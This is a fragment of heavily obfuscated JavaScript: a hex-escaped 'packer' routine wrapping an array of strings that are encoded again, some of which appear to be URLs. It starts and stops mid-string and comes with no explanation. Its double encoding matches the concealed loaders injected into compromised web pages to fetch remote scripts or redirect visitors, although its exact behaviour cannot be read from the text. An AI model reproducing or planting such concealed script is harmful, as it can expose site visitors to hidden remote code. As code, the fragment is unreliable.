68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x3